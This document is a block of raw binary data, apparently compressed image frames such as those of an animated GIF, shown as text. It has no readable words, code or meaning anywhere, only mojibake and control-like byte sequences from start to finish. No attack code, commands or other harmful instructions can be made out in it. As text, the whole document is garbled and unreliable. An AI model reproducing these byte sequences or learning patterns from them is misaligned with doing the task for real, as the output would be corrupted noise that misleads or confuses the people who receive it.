��Ţ=>0�6nQ��p?	9Xд �Qh #;��'��y�|�� �`�aC�a68����=�=з|c�u;�d��(�A,���A�����א=(���KV�{�A0��3h _���	ā ���:>� �K�˂B���?���e�B.̂,��3�L
 J��O�����?(�*���)�Q c���6?j���[��Z��[@7FH�U[�s�?\���c��e��e��H�Dt�I��I��Bϑ�� Ӳ.� cB����c��D���¼N(�B� KX�:�?(�e�:1�cУ�8Zh=�s2�c9et2F8���Hy�{:^�=L�4]� m��m�3m��(���S�Ch��C��B�?�:��#�Q��L@h�?�3|�u�5���d0Hs�p��q�/h��S�pL?�ĳp�����C�i��,( ]�;T(��\�&�BXTp�Eh:C��M�d8�FY�K���.tӅ��d8C��A�ɞ��.X;T���@�{ʧ|D�dH��I�HFCC��/.��ʯ�xFh\�t��|��dq�"�S�9;��t�J ��K�;��k�Fk�tA4L��c���ÂBh�,�����?>(J:�5����Lȅ��2�.�ED[\�?fp�LM��E������{Z� BF� i|�!āH�!	��F����S��#@��(@��E�9!X��� :C@S��ګ%�h�e8F  ��#�մ���Eq�&Փ�.h5���ъ�E���$��f���F(�Q  ��3B�� t�zZ; �5��'�;J�BH��������N�4)Uh����1�/���y�`tO١�'��&��E;+��Q֬*���=���(R7>C �"]R�T@��y(R����  d2�<� � 8 ́ �L�����7$Imd��H�6}��s����Au2�	j�8p��O�QA= A�ed��#�c�#aěȕ;?�Zc1�4�U�5+�FԒ"���B�F@�CZ�?ļ#�1�-X� ��w�̂�U����ȱ� a �L�Cŷ�[�H, �CT,֖�1�P ^ؽ�����ˀ+�V���lD������Jh5he�H�"�%��L �%т�,I"X�K�c(R'ÃE�W�]���tL(J<������XT���-�?:�,�� Up�j�S$����U˯�Ҽ�S�b�<�'h5�;���YD����ӓz�W|�,h�BV+�0-B�[�� ��tT ��0C��$VG`N���}�<%I�y��9 Y;s�`$}ӄdS���wC���8�!�¼+�.=��ۼ-�Q�����՞�h�E V(��sR,`@T �u�����;�\�,0H � `}���{-)l(�Fx��e�4�!�0�K��5[7F`�	j١у8x��[M��a��[��O��|�Y)P^�|�	� ,��+�u��Gh�@����4F��H��2��Z�:]��8�዁D o��dS�=F@W�!1�B'f@�X����YyU+���_ņ^a�l�Z�u2ܼW� q�`{�G��^.��� �����Ma4j��(�3x]����>Jt� ���	H�ۀ*�"��] ^I�Y��zp��e�&��H��+ɫ�\�Uޠ�'�Uv����P�8�{��܀X �N��bÿ�_$@d6�]��8I���!�(8`	K`��6#nb� G�0< �b��={��@GF ��r���X�� `>.|��J�4j��ڍ7x 8>?�@J�<�����	�.���ϧ���h�⍟CF�-^^Z��G��Mv2���2^/ۀb�d����0��tt2ɫ�rV�'��Xf	L>Fp��Z���
1�Eת�����u�빞��0��,�d�b���_˷"�Nv���-�2��?��D�^�m�aͻZ�ZC�@\��R�u��}8f�b����1P�A(i.WU �d��#h@څ�%ddVf% T`�+�3C`0]en�G\T%`�"md]��:]"���j�ܳ���{x�O%�H9�6�,PW>�� ,P���5��D��fFܭ:�y;	���aF����#2^�Jh�� 6�F�� X���j/%�G�l��T�a��Ah�t�6)"@TXk�_� ��`��>]D�m�4�s�6lQ ��)i�<"?�"+�]Z��M��[�LV��.�; �������FdΎ�p�ƃk����-�9p>0e5
	�%w鼼�g�����3;&~~��P�?���H18n�lD>_q0�,��9]�j�E�z��BX^U�!�^�HXR6���Ma�^�@�Nhi-���vw�s�`  ���Ee���9]1���î�bH5����;���nJHfΎ�%6����lj�+�E]�5�W�'	8�ض�����z����x#VՃ	���(r���Vr\ar+��*�s���?t@G�-��>	hZq����)��O���5��ʖnY��"�"� O?��O=�r?�B�XSo�-'uj�r]�t��0_��(s	�2��،������T�!�t��A��UŞ>G�Rg�S7��6� uD�|Z�׆2�ur���4��q�+:w���d_�igv�U�v�wowV�U?t��wko�Y_o}j��� ��^��k�`�s�B�!��cu˒w3���g_-z7�h��|�w~gclsG�Ƒt"Ss��p��t��s��;��]�H�
 !�
 � ,    � �  � �}�'F�1z��k�䟢���0a,D�9)�e;��? )�����?-'S*l�ҤK�b*��͚5�ٴ���#@�E
�ї���S��5��B�JGa� ��o+�&�|+ƄC�M*�8Q�( �i�H��I+�^�$�oI�A���)��N�=w��T��oK�
v�t�S�P=��u��Z�4=���
�&Tذ��&֮��`�\)u]�tٲ�߼S�ga�9�\L�㦕'#����I|q�pk
�4�*�����t4d�0�Z�d�g�H�cɐ#���?����4�/!&�a��T�s�IWRe�	�X`��w	t@[3����|�G�-d�"��0�7�E�F�g�o����I���ߎ�w���,�ܐ�I�I�5�ԂOaaV[�E�[����X����z�9�PE>�ы1�v�Hh�E�Q��� ��@��A�c��d�FA�Nf�x6�3eIO��:hɚBjM�������F��[��
�W�8�;8�9��9$�
��������Xt�/�)dî&=���4�h�5��&Xd�h^�vǳ��w�G4�U-��X����wک��
�Q��w�bXҮ�Pyz0�(��61��.k�V �Q�k*���Z�)-�(`�t.�ܸ
��g��*�O#� w_��O��Z@(�ڰ%�e,!�޿�f
��e��&�z�T�J*1,��+W'$.]�\���)k;��%�V�@r�
���f���׬)BKEV�'��]լ���<�]kj�~?�E�+ɩ7��5��jI�e����C�뭥�b5(e�02�"ԋ�I`K+�o�6i.R�M=���6��L�W7�}�j�Ī����3Ex��@(F�w���2�l�)�8�B`����&�4�#���f=�g��3���,����)1����~�ڴ��E�E#� ��ZO?�}�/�Zr��7�3�\����Y�����@i9n�Q�H5��m"AxR52�;�u�v�C3◡�e�~��̲?b}MR�@�d�+������]����H�������E�n�XOAH8q���c<h;�h�����B���K�
����}�DM�� �
��a3���}gL���@AqoF�[늆�B��'Gk���dE�D  k����E0�Q���Ԅ�����`�FY�Q��+:�cWz8���t�4��z&�ؤ|�����>Yi(E
�0�
���ad# �B�ЌgTD��I��k%[�CΙ$�x�#�����M�p��-#�T��눧0�I�hhq�����a�c�h@������d��B)e��ћ�T�&*N>�u�dqy�v�R\������.�6�� V
�e> �&���@�36� m�@�F�,T��bQ
Qf�2`ue}h3Ukh'�	���7��kU�0�1��R �T}0Ak2���G���N0�j�pWpM�(������^�:�[�M��jr؁�\�OY����UoLEy M'���������t�.J������xFkG�}3�K=J�j����N�3�;��_�|'�me,WWЇ���Zb�@.�X��č1��g�e��Ů�$ jYyѓ �(T��kc��h(�,�n9Z���E���ֶ*D��R�K��S�2���-i��R�*�yXa�K�r�<	�ws�ݮW�d��=���{ߛ\�:/�
Un��a�nS���.W��@��aG�	�́�H�;e�	�:���^S�r�������l�@�d^���#&�}QL)��W�X�^�yC� b0������6ߵt����V���
�r��yfi������K6+߄"�d�|C7K��T~�"�8y���`�W�w�ۙ��h�,� S���k*�!��<����ݩ����k��+\�\ߡ�؎ӝ��j	'BjC)-�?�\������?7�51���
)u���U����6n����Vӵ��m����H|�#���qTcؖ�&9��X�����ĥ���j�kn���j�7�z�����م�7�C���r��|jG�5��oyo�����_
�����>��Jm���(Uu���T�Yɺ*� ��	ͺ���G��x����,�O#���F9���\�XϬֳ~$������k-��|
Z��!x���~{ҍ�(0]����]���dHw4�Nu�Ss͂wy�[{��ƯWi3�	�i�P:��`qOy��@�����:��-���+��.9�/�7l��ǽ��^p�����5h��b��`�a;nw
�~�yޥ���)��	�� �=������_9���������Or�ee�l�J-�0 ��'�Px���c�/
MWF" ���ؗ}&!u�Wd�G~���~U�~�m�7_"�bd�bW��'s�wRW��L0}�Ua;`CP��z��z
u�&{�wi8���F{��V�xF�|�UC��4�2i��|#�&rx���%q�p�~{Z�|!hr��}:�����W��'C�'��&Wt�_��@fFi�zH� ����I���F1� ���ݗ}�煈{+wX�7�8{�T~g8�j�Pv冰�EZ�oQ'��w�hw'�th@I`��.h��8�ڷwZz38l��w������g���u��F�_��nr8����y{WwuW���w5SЇ~ȇ����
a����'�Ȉx�SG��`��wgS�q���g�@�2W;�T	@i�g��f��pz�U���������H�
1�؂�H��h�9�曆=�r%���j��~Guuv�����x���lշ���.Y��x�1��i��ؐ���}t8�舎3�ri��=���'xm%�4�td�i����x�� �v^_����ZYԸ��8�)��8�z�
����cX��H���^�(%K� �}�אQ��8Se��YْZ�S���(��X	�W	e��������6��d��8��"��zO��%ٌ��l�u�� ,��i�y�����ٍ��Y����, �=��?	�����xYm�94�з����{i���li^c���Y���ْS��]��69��������ɓ����(z뉋����2Cv�yY��y��S9�DP�
���I��	��_I��Y�zI�d	��i����>��l�u[u+��9�'i��AF�����I��Y�&��\y��w��}-���ɂ�y��9�꩖��*gi��X�������.)g�(5���[y�&�*��H�S8����/��?{k)��Y�9%z��H�ۘ�&�O_� *MʚS���颬h���z�اG!�����\��éL~g��H���9�Ejo�!�PV�� � �i�]��v��SX�ژ��c�������	��zY�肥��X�iZ�&�%���)�y�G� ���(J�)
��ɗU8�.Z�ҡ����I����ڣ2@����j j�xhQ�A�_`�������)��ɢ�
�ט���������Y��Л����w�� �n����	�@"� sz�骮º�xZ�ʗ�Z�	�.���'��${l�Ѕp௸��h��
�&�B%1����j(
�t����ˇS	�}X�z�w1����%��&KPQ7�2���ʐ�w1ky@�" �ʫqj�Yɳ�H�k�캢C��-j�&K���*��g:��Bz�늭��m`�*��+[Y[;/p�^K�/�(J�AK��K Q��a)��P��	�D��#�����`�v������j�t'�b��
� cQO��a�p���8��;��9���J�T�	E���V��AY	�j�Ȋ��Z��
�K�f�ض2��0J��W� &�i	��	@��)��� ����ۺ����{�.�����k���@������.�^+�r�Z�������f�����"I��z��t�焒+	���[�;�$��Y��X����l\D���������*�Fۊ� 0j�;�m��uwE<���׸ ���&, ��ĩ���@o���k�.�4��K��7Pр�0���:��H��	u:ܜE�f�x���X�Ėϖǲ������|«[l(�@�\���;�d��b�@�	f��| �w˛�ȴ�m�f�����~@ǚf�C)�?j�:F���|\���.,�1<�-|ˍ	@ �@	1<�T�+K�
�l�ɩ��8�T���8��\z�^��x�'s��F�9��L��E�]l˶���+��|��	���0�l�ez��h� �:�'��t,�GYm��u�j�b����
��4�Ψ`����͇�ʃ��g�ј � ȡ����-�̒{�����uP����'e�\���Є���]���[@@�ԡ �
��M�}��٪�|9�/P�"������ґjHW�e_
�=�=��P����H�|�ll��� ԉ�t��0�L���L�&��MH����n��Yk[n�up�ίLȎ���i����P��پ��U��t=���l��w��$=+W�`�Flwk�mH�F��9���!V�t�����Ӹ�ىP|@�Npܗ}�
P����]@��-�{z�������8x��zR���FW����g�T<3#nH���������?��-����Q��̍�QP	T��E��q�n��L�tg��|�]�W�!��Һq�H�vr2�lt֮����J��8�Y5��@]d�=�um��]���
�����	N���ӯ���o 
�!:D�G��J.�	9ƀ2�̄�o~�ҧ�8l�}��M�f=��9��f]�M�E-���.���]�]��]�]����	-�ˎp瀥0hl�DP�G�&�ڞ��ֽ��8�m
+[ٸ�E-�2�P>:J�!7��%����u]	n����ߔ�����m�3����l��{��Z.�u�Xll�^(������̀]0�-������ķT��P���m�A���X��5^l@�K<U������e'�\S�W��YA�蟌��	w���V�` ���W<�7 �N��˄�ӳѴ���{������^�̍O�l�ş�\�@�s@}�_�P����?��,���}kz'H������`�
e-��9�s��
��1����s����▊�y�"P�~�	�! DN��zUtF�L�0��t�|��t����\7�+�<�����]^Ӹ-��LQ��	�>�m-���H�x���#5�)�2  )�[�'pb��u�g�u��e��B��8Q�����%�ӽ��z���p����=�Q�(���.bd �Zq�B����hai'l��^8��-������Q���u��,֕��Ճ���.�[ � �J��Ű����M�p�BB��,AD�1�9���)uv	pԐk3k�A(����!��@�P�ٿF5��رQ�?Y���?%&9�!�2E�y��8@�D�HT�U�ӊ/����JDt��ڐ`B� i���H�B��X�b��!̽FԱ ����>�I`K���i��9�`�L2)R�H7��X�0`�O��L��$�^D^��2��e����P��h��U6�R�L�X�\��l̙�������v�6�5�p۾���7�c�q���~#�>�p���+ysf�9 S����a3�T���E N�*�v�TmZլYK�u�@��N����-�N����-��O��X���c��ꤻ�����)2�jlQ�;,��<�� ':��A:�#�z�kB�ޠ��!h�Y
:M�X���A(�[��ר�B���K���C�nLm�����HLLrA����Ś(���p��-� ��E��'¤�2��G)��g�(���F��k.
�0C���/{���t
MwPLD�6�����ĩN;�� ᥱH�xe�)]6�И8I$�;VJ��c���I�.�8�R"O�4�"R{|���X��V�1�\�d��N\ �%�$@^��]�5��_%xr��vA��!
^�}M[�Y���R��>`�9�7�A�O�u��R5v��܉Нxꑻ�$o]G�0%Orp�WeD���{�З-u.�`}�����.�Q����هQش�X���3?%���6��TpU�'�AE�cl��t�%^"y��5Lq[���t"��+��`��|���ocu�C�"Z�ߚ�i�{|��!�c�+��ԧ�2��D���s�Wz���8�dޥ7���~�^���Η �	��a�F�ߦ'ށSQÍ��Q���q��S*��M�|����(�l��(�J�J���o��=�o�w}
�u���)]�a��f˼w<������e�r�[MZ8�
��(�Y���-��Z��6rTAwA��������o�d��<軃$NW"H��G@�=�@W#Q �g"Õ,���@�8Ù��l"�!n�NЁNp@��7�(��}��_�Fx�+�^��g�Y`�N+�'(� 4����:� �<�H6T��̢�G�(=���أz�z��鴰9AM��)�1L1������K���P���E��k�X��̘FQ�B��QEmp L�#��G��F��f��#{z�q��U������(( 	�p #�	�MZ򒛔'yMk�:2~���¸�����p��QA�G`g����|�#���<qծ<��+� I��^&B����J�����
x�?�����
�դh6�L�f��#��R�Q�bbgLLz�R�j��\�9�	Ot�֠�=��=Q�
A!��zR�&0��E.�	KM��pѧF5�H�*U!zU���hn cHG�B���.})Yc:V����g)jzO,|;l�Rod�(�>���	"�G+�eN��U]jc�إ�M�}�sR8�D�Z�k�[Y��t�T��5�YM�	��Ԧ�I��S B�4}�OئB���E�n;Xw��de?�4��tK��Lg�RҺs��]�Ie�Ҷ�c55):��; @հ[@7Ӆ�l�n]x�m����7��aK_��A���R��[4�Mm�g�IV'8�M��:�{�Ծ�]z�>�K�|�W�Q�{��M �#��~EPbQ�W�_@�V����9
~�J�`���-�s�+|�@�t����$s�
��hfc�;(�#����+�'�aO�$��$���mp!����mL�9�����U�=�F�E^���Í��o+e(ӢG� ��	�)�
���@1�&�7
's�a��X�7�iO�YTkuI�{Zy�UO�  �|`��z���r����@�&�	jh+灸#<��Di�����.�m��t:Ԡ�v���iw��<N�M�"�����`���#�ע�u��=�{T�F��I�0hQ���q��+u��G�&8��k`�k�6���.�'���)��x?  e6��nw�L�n=�@�����=8��b��*X/�o'��3G8�>�sxڜ�F)q��;N���!x7uRV���c�\ʇ�����b'�8�Xy�*�r7�M3;~v�G@�g7{�w��v��<B�g�Ƃ�1|	'^z����`�P�����Q�s]����f��]G��e��g��Ԯn�o�ӫd#�~��CJ���}�?�tQ���0��u}k���Qxd�)��^Or�3��%~��n�vZ>�_~���sz~⢏%H*���'A�|���]��@��л�5����DZ�n���/�zB>��&;ϝv�c>�6�s����X�3=�h!&H�����&��9�ӵ��2 ��)5`!}[��{�:�;�<��<8�?�<��<�;>t� ��@�#��ʾ�;�h���{@]��E�@‱x`���ec.����kB��?�+;��?�S�4A�)D,�;V�R,y���s=4�>^��@(��	��!��;�}K�C A�y��+5۶�4P��Ӏ��Bc�:�/�>3�!�Z���$0�AKCTE��	P �9P( 1���C�$T�=l�&�v؇g� D�:�ѲBC�E<�}@AwB�n��0y
��P�9(�{hX��Bk@ E`���ZЃai��TL�U���sE�Ú�g � ɳ�fDj�4_̼{D�78u�-��0`�T� hG�D=(9BC��Fc�g Z�_����g���!P�r��{��<�t�_gAϒ�۹z��Cȵ�EwD�}��^��oHIvDȟJ�<�:(��kHZ���HR�0��X����28���4��J��C�,�vTD��G<�sʡ�I��X�G��IM�G��L8=PX�!3KH��b��|ȥ���Z�1J�+8H 8�2t����{L��ʠ���w�x�Ix����ɟT���LC�ClH����U� �R�rXL�I��ԃ>`HA�4�D�H���&���J XL��J6�L�q/�ID4ĸLIx�̱��f�HZ4;��LpG���v�����Q��+XLV �1����|��NR�$H���:8Ϊ�\(��'.t�XЛ
ʄt�PEDMG\IC��sǀs�����D$ϸ�\�N��Q@�I 8���LJ��Oc1P��DN氫���Hz�|"�<i�\���-$�# ���W<[�Ep�I臷�R�Q�<�.���\K��e�M3�>���g�0Ȁ�� [��J��JK�#ͧ#������S��E*�ÓlB*e�����{�����'��w��p��������8��;�b��$1���P5�$�����\[��#0-��]���,Q~�P��j��첮�DM�EDD3v�NK-DN{��K�0�9��4�k�MSո�̴��HՀq��Uv��Ӵ$�Դ'�A}�[Y�g���TV֞��� ,@N�LOU%�T����4,�� h�$S��J? ;Q�B�'���v�.���x:M���M�-��:sEv ��|3��Ui�N�T�.xϝ��u�$P��c@�}���TP��mZ�EX�u�Y���+���J���'#�E/��}�M�E=[�΋�ٹ�J/ ָ��=D�]QDpQ��[���U�^c@ �g�401`��J�+"���Z�����vt�����}�.[$5���ԮݛD͚mV�;��eұ�6��M} 1��5�X+�/x�<`���0����<]���� ��ڍ��$Հʵ�+%X���2ۇsP�L���n�Ƕ�JD��<lR<�ZkuM ��RC_)K�Vs��jһ�]*��Ph�Th�	�Q���ʐۊ�����}XP�\P�#��=��5T��Ww��&�Nj�^�Kp@��D��Bf��\0Q�[\Q00�ź_�����W@Z`�i�/��\M��	�	f���ph*,��MP'�M��G�E�˅&V�gX��
�Ō9,n��u]0  Rx��J�(��M5���R0� _�4��;fM�<�ؗn�:�&b�5������˽XF������r�;�����Am�+�MV��U�I3u��Z�64��,ed�l�I6��`�2D�ڗeQ���uEd,�J'�W�9{�=T/@dI��z�d(=HP����:xO;�_��P��Q�/S��A���0m�se@n��� ��X���T證;��
�+g�b}�B��
.�E�͍̆I��v�b^�I�R6��j㥚@E���,6EXUM������?b:Ag��gl� ��L�o HZd&E�ܫ���
��b�ȍ;�i+�bD���,� �=j�u�v��Hx�G��Q����a�=c� ;�SV�V�,.�rn�=���M�����L�g�b�⊍d{�E-�
R�TM�i�۩l�`v��!�YlO��Kn]��t�o�(@S���Rc�E�18۱�$}�F^u�p��~%�{%�������p�n������6�֍�g؄��%Jh��90�ÞE.x�ٵՂ��~���m��T������k�ٷ������;x�׎x�mQ��6ku�X���z���Ăpo�� �"�b,���#~���ۼOE�g�n= b�J*��%�^��(���hG�����%�;��^mx������o�p[R��v\a+fẵ�a���~���=E՝����&)��9���&qXZ덴m�E�~%'�./�`р,��а�o����>S9�/�$IE��dh���e,3�aR�2 �c-�S.q��$O�h���r���qO�WR���G_�X2s����� ��j�X���)c���$^N�<��!�n
oG1ز t^�m)Zt�t��^�M�t��ڴ>��4� �6pQgsP鰴�L@�7��I��އ��ܻ-��}�=��Q΃��-�p^�CoGg�������,F�N�0��p��T�p����ˠs��Ia�����S���p�q���Ew���>Ѓ�LP�/8�^����+G���?m �1���	�)O��ٯ�3<�TV;�,=n)_k,px�?�
s��j!�O�nm~�/� Ķc��18B^grDWt�����y7v0j�Xy��o%��%r�8Y{7�������?\* ׌ :O��yx �<��h`_�/�cL]
�@�Vʄ�$��FOy�g�?{)x��ΏN}n7��f�Q���#7*��-��a ?�s���Jp���a�.��}��M�i�����%�{�_~��}7'��}�~��>8}٥�u��!te�5>�}�m,�
y��]�F��������g~�W07��ίqU �lT�C���P�pQTc1F	�������I(pP��')���#��YFv��� w��'�Ř�>���V���I�,mZT`��L�@����@�R�4�ѿ�b6|񁷊��e���G�$K�D��IKyD ��fN��&z�0��Z�7>M�U�Ӭ�j�����f
;�5{֝�Uզ�}��Ϲ'����R��nO��9x(�܈ !�
 � ,    � �  � �	L"F��I L����"F4a"�E=�
4p� �H�� P�?-PY9�%���b�453�L�G.@ةs[Ο@���&�(�H�����ӧ�.��i>Au�]���
�0K ���F�/�IrPaCb(*��b�@ƒ�z��c�a<���R%��5a�\̳qО���0l���P�jH�3�+|�� 
,�9cmCr�ߗ�_�e�#�\�-�6�_�Qc!\�0b����d���&�G�,��v��f���������C& ��7�6���&1f�_�&��G�����$qV׀q�!7�(�5(PQE��QHa�݅�}��e���(�`q�z�g����Ab�Ɛm��f�1�o~ ` �ҁ?"��rr0g͑HBט��5��BUE�3=��fOu&e;�\!�*�x�k!�ފ_�(�@M�)�~���_=9 p3g�a@"7$Er#h>2vӒԭ�]�JY�!w�m�`����c�e�k-rH��ޗ�m�\!J)��ͪaX�����R�
Zk�I�\����(����0���w�oQ=���B{�}��_D�,�6wt{@&����k��
y������:YC�K9�腖U�I@x�������H�G��ҨC���ij�m˪���f|n��� "ns�Zx�ZF��$`5sj��@}8K0�)����n��H�ܨY_�H'�1���/�	����oNI]�M��b�25������ ��|p�f�����Zˊ�.D����U�G#����3=IK�Fm8Ո��X��ڋ2��cU�g�,���ms�9��y<���B������( `���M~xr�;�ؼ��{f�;���`�r3�� 3�6`.��#��۟�-��#|QB�?�ͷ����:������֞8��i�����/�e�� ���f����O�����蹩	&�C�V�0�eUƝ&(���|�K�@F���,
<���"��u�x�Ca�D���zP�@<��P�"#���L��{p�[@�`�� GDإOj��Ǯ$#��QI���pB�"�f	�@Z����:@ix�	d`���v8��Eݳ	�T�"�/p�#y%/
��O�R�w���,@TX�Ś�`�c�[�L�X�:�X��A)�u,"�G#��I�i"f9B��O�,^
��Z�ay��.�ئ	�p df&5I"��͓Ȝ�ʥ9�G�<	Kh����Id��e)P�������Z����e$yF( ��0Ͷ��͘t����i��g�@���g�y��^#dG6�`���#g�����4��N��w�Q�)�oxx7:��t?I	Mi�C}J��sd%z�3���%�)���a���Թ�6-L���%�x�ѓ����=�NRU��$b?9֮�A�P�����I=��W��?:Z����neᧈ:F��ǝp��R�j���{ŴgI����^5G�
�0& F�](��C�m�:�C�zşz6&`$��F��,}�Zu��*6U�%lT%&Un�֪��jc��X�nW��O�r��d��d�
>�Y��R�
̎�6�'����W�ʶ���*Ű*�;��QI|)��04�ie�7
�2���#i�[���=U�k������lx[���v���wԇ�[5��@�C����z�n��~��@�B���j{*O���m�l�^�����?'�O��J��;�#�a�v��@}�#٦��QZl�v�\`*���a"��m{R7�ǲ��|��d��D����$Ot��K&-�1��y�Rvqk�\eǖDX��=K�e��ɼz"�o_j-`Vk�th��S��	q6�P+�H�A�;�e����>󹻀N���ɽ��뎊����cW(v�|;]�+L�͘�s�ă]�Zi�.��젍zԤ65����ڂ�SW�i=*����FA�'��_{֢�FC�`�i\#�ӖH�1�Qg?;��Ʒ�_{jj�Ɔ5��L���f��> 74���6���&g�?�����5��M����hq���gU�s\��"�I��ǔ���;an���8�&nW1@���p��;
��s� �"�=�א;����''�+Z��|A�l~���ᳰypNvZd��t�y»��k�H����� �}��q_���>6~3��c��	$¿��^��*��ܜ�y�@����^|��|����˝��&��?O�����|O�_���^$h��������;;�-�t�@~`|4�����~�����Q�+��z׻�k�����@&4���N��������u�����/��+z�/���u��e���R�x���Ӟ��u�Ws;��G��s�&l	�}��h|�sD�p�Z��(�wwv�TG�o��oam�5x�g<o�x�G�P0v�~&`vg�z �>���G�h��~��ȁ�8r.S���ZEؐa�7�'p{6�\�}��_��KF=aW�@�~ �F(�C�|W�H�&��ׄ{6m�5D�D�����x�ǅp�	���FI�{�� C�����>X{ܗ��(tnȆH(��Wq8���|Fw��eO��=�v藅�X�C�P�_�s��d:0P�������x~��8���d���Řx���p����|K�?��oy8gV���ȋ����8b���ȋ����������F�������Ȍ���̧��V`Q8�k�(��a��Hn�_H� 
�L`����������)��玕(A�q�،FHz���d��R�u�W��H�����P�`�����X�ًN���و)����h�0�ꇑ�x��|�zӸI�T�����F�����h�b�K4�6ɐi�`�=Y|EY�1��A)�FɉI��w&d !Ќ�X|9��ȅ��
:��X��c�0���ɍ�I�7ٓ )��X��ɖlsD�IohT�Ŵu�����}�F�I�ET���^Y�c���9�-و;g��������I��ؑ��Z��P�)�9�}� ��X���D�9^5���ɐ�	��;Ʌ	���9���������v�UeY�ᩑTi��ٜ���Ț@�/��ى�����i�QQ����(����f	�@Y��؎i���Ekd��	�f����os����K�)	��%꟮��Q���I���鸗駗�'��iy�˸~Ȕ��p����}ޙ!�Eb�s&ڤ)z����i� :�
��9�4�a�[J�ɸ�<Jt�� H�/*��ؒE:�!�X��0�N
��S�ʦ/��=��1������(�ʑ��E�P�;��gz2�"�	FO@��Z�a�**�z�ڧXZ	����ڥ���y�C������g�W�a��W*���c���M���J�PJ xZ�*�j��������(�����7��z����U٭�'��&�ɫЫ���u�ٍ�Y�-Z�i�����H�	��	n�	�]���q�&�4DH� ��窰��Ŋ����ڮBړ����铹	����J� �W�HZ�D�Xɫ
��Q蚮���������z����z����g�h��z�tK���}�S��+�������y��)�8K���Cj����:�ak�CK��j�P�0h�HP3Au3P�t;�S��z�Y�X;��i�̺��ʳ�h�fȱ�9��7Yaw��
) �)� g�0�kR۹�j�Ǫ�}���[����K�5J�������z�j�4���8�ʀ��1��[���y{�[;�V���똨*�b;� ��h��z��9W�}��j0�A�
���ۻ
�[�
��*��Y�Q��0�J��p~��]���{�j��͚�h��ɋ��[Wpl:���v�s�I ��t��s�
[�˾��9`Q�@��	T�k����[�?+��
��h�ٺ��F��	`J茞f�ȝ<�K��i�����l�p���G�H|��������N�j��K�ʷ�*��a��1�n��qK�r��[�'��@EP�p����t��O|�L��QLd �瘡�˱(��	v�˼�Z|1�j�l�vw�hw��e��n�r�	��Kl�{����ɑ`r�R< �P	*������Ȧ�;Y��ħ�( �FP��qt�Ǚ�t �z����T� lɛ�Ğ��P<ʑ��v{s�9�i���e9�[�m����`������,�O̤HrOg���ɬ�w|�<���Rp1���R�Ɖp�����۷Р����{��Nx���T��]A�����F�L���-�y�m����Ϭ��9I�A����2��0w����7���ՙ�h�����\�ml���M��|�!�Ɵ��l��g���϶���	�?��.]�0�{6]ELg�7��5[u��G��?��hm�e��pi��p]�@�@�tpw��N���bɝ�z�i��9_�v����U]�GĝIRO9X���i��n��lݾn�כm�t��|]�������ٟ��$}����蕂����p
��tk�FJ�Noܿ�l�TO wXQ���F��ԙ��m�ڜ-נ֍��[�[0��N����\� ͘��&ܳ츉�t��ޡ �ĽC�s����4�D�ї��½ѽ�]Ս�^QPU� ����
QЂ����� ����y�uPnp�̌/Z����(O��L�R)�eO�	���9^��=�Q��^
 �s�p�����>�$̸�(�
L T������Ws��lB���������P�B��9ٔ��7B� �u���Ϣ�?��޻UP  �{��黾iK��=��
���~���iz��pj���Lo��� �o}IjD���=�]�������uޥ�t����y����qP���kT4� ��e#���bi�=��d��?����YN�cS�Q���i������I�V�L��R��G���kګ䯮�n]N���n�T���|1r�1M�5GUe�(i��j�Hƹ'm.��M�|��}[�nOyl���xl��M�A�m�t� SqP��=���L��ؐ*}�p𼽹y��$�WS��C��փ��-^w���.p���|�������x�ݘ�"� ��S % 0��v�dqЉc����i��p�.�S7�|̼]��Vm���k��s|���� G�0���ڡM���U[@l�ogc6���T�Lm�*arV*/t��l��bO⤁`�5�=?L�/h�&%����?�=���	i@��^����"�S��u����%7@Uq ���	�_��(�0�� ���Z`P�����ӥ��sU�� w�������]0��2�� ��v�:$"!�ww�F�G~������̣b;fhV0�A�,|b��a#�%x41��9�+�c�f���6Oʁ0$(Xa9�D g��i��J��(0���h�dPJf�Q�:�aZ�˔+QN�
@��j?����«�'�>�&��YF>t�iۋ��eȉLG*����l�P�$��%�4#E��/ʮD���@y@�64[�:K�у��>��r�ha)��m�]��n�,�45mҮ�G�����K7�[�w���<oȿ'�R=��f Q�%���l��@��ʬe�[sE �`�� kl۳�Oc�5�ݠ@�7�6+��s9̈b.������S��FX�3 !���M�&/=�:ϝ�bS���dX�V�M�������Rk�� ��D�-�JҠ�T�3�R<c���. ,����ir�D��xG�����(
G��:�*�2���J?G� �
��͊4���t�r�'mԨ�RbJ*=ɯLʒ� �� ���k�5WQsO8IL�h�XK9�|�N��ӫ=q����TV,4����X#u�Y"�Z�9:���/�x���5<��SH��D�y��[qQw�\�$� &�鉁Yѵw�uiՓO|��S7��%��6/٢�-�f�QJ*C��ҏ&� 0@Vj�S ��Kgn2��d�5�d\_��dA��d}�$y�Z��QX�Y�6��ef���ʛ���&��
����� ���5���"&*�7�[U���]^ke���Nt���֘�+�EX^ V���n�Vt�-8v�5�A:Y��V:����#�	�v�:ݳ���l�3��N��m�O��D`��Ӽş>T��^1=J��@��+H��l�8�)���έ�ev�B;�W&`y�K���T'(aC�V�F��V�h��{|��E�,j���v���c�)?�+>��i�
��#
+{����^�z���'���kh3�k�7 	+�Y��#�f�A!���\��*mD�v�kL8��a+:3��&� %$�	;1��6���W�c�����Vq`nU,��tE
�4�0��""2``��=�(��zb���"s��~(�*n ���Ct �`.<NA���aQv9��c���a!{	�0p�C������,yj`r��%!�B;<RZBuJC	�DW�Q�����0i�3��8 �B0&���|��<Q�´���,�Of��)� L���:>)�H�f󚖬d7/I8O��݄䖰��zP"o�U%\�JZ�r}�k�Mr�e8�	v�g/%Le3����Ǘ�����HgmVs��''�����S�޼��hSH�)���'��v�TZ���"��Hx�>��O_:��;��/q�S~*���k���PjZ��XjR'�Mp�����hF)iQjps�T*�S���ZC��h�4W�Qi2��h���S�s�k\���)4s�����d)U���V�:ը���W�(E7إ�j�C`%C�V�+�J�&�%g��O�T���k\K{ZԒv�O��^g������V��U�f2����Tw[X�Fr�.��'���ή�)e.J�P��>!������>`w����jC���f}ՙ�
